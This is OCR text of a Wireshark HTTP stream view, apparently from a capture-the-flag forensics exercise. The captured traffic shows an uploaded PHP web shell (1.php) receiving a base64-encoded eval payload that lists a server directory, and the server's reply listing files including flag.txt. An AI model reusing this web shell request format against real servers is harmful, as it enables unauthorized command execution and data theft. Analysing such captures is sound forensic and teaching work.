 Wireshark · 追踪 HTTP 流 (tcp.stream eq 10) · 666666.pcapng
upgrade.php 2015-05-02 05:31:05 1564 0666
user.php 2015-05-02 05:31:05 531 0666
welcome.php 2015-05-02 05:31:05 1553 0666
write-js.php 2015-05-02 05:31:05 9204 0666
write-page.php 2015-05-02 05:31:05 9745 0666
write-post.php 2015-05-02 05:31:05 11776 0666
|<-
POST /upload/1.php HTTP/1.1
User-Agent: Java/1.8.0_151
Host: 192.168.43.83
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
Content-type: application/x-www-form-urlencoded
Content-Length: 723
aa=@eval.(base64_decode($_POST[action]));&action=QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2
V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO2VjaG8oIi0%2BfCIpOzskRD1iYXNlNjRfZGVjb2RlKCRfUE9TVFsiejEiXSk7JEY9QG9wZW5kaXIoJEQpO2l
mKCRGPT1OVUxMKXtlY2hvKCJFUlJPUjovLyBQYXRoIE5vdCBGb3VuZCBPciBObyBQZXJtaXNzaW9uISIpO31lbHNleyRNPU5VTEw7JEw9TlVMTDt3aGlsZS
gkTj1AcmVhZGRpcigkRikpeyRQPSRELiIvIi4kTjskVD1AZGF0ZSgiWS1tLWQgSDppOnMiLEBmaWxlbXRpbWUoJFApKTtAJEU9c3Vic3RyKGJhc2VfY29ud
mVydChAZmlsZXBlcm1zKCRQKSwxMCw4KSwtNCk7JFI9Ilx0Ii4kVC4iXHQiLkBmaWxlc2l6ZSgkUCkuIlx0Ii4kRS4iCiI7aWYoQGlzX2RpcigkUCkpJE0u
PSROLiIvIi4kUjtlbHNlICRMLj0kTi4kUjt9ZWNobyAkTS4kTDtAY2xvc2VkaXIoJEYpO307ZWNobygifDwtIik7ZGllKCk7&z1=RDpcd2FtcDY0XHd3d1x
1cGxvYWRc
HTTP/1.1 200 OK
Date: Fri, 08 Dec 2017 11:42:27 GMT
Server: Apache/2.4.23 (Win64) PHP/5.6.25
X-Powered-By: PHP/5.6.25
Content-Length: 221
Keep-Alive: timeout=5, max=99
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
->|./ 2017-12-08 11:42:11 0 0777
../ 2017-12-08 11:39:10 4096 0777
1.php 2017-12-08 11:33:16 33 0666
6666.jpg 2017-12-08 11:42:11 102226 0666
flag.txt 2017-12-08 11:35:29 17 0666
hello.zip 2017-12-08 09:32:36 224 0666
|<-
2 客户端 分组，2 服务器 分组，3 turn(s).
整个对话（4757 bytes） 显示为 ASCII No delta times 流 10
查找: 区分大小写 查找下一个
Help 滤掉此流 打印 另存为… 返回 Close